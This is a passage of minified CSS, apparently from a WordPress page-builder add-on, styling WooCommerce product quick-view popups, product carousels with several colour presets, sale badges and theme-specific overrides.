div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce .products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce .products:before,.eael-woo-product-carousel-container .woocommerce .products:after{display:none}.eael-woo-product-carousel-container .woocommerce .products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce .products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce .products .product .eael-product-price ins{text-decoration:none}.eael-woo-product-carousel-container .woocommerce .products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container 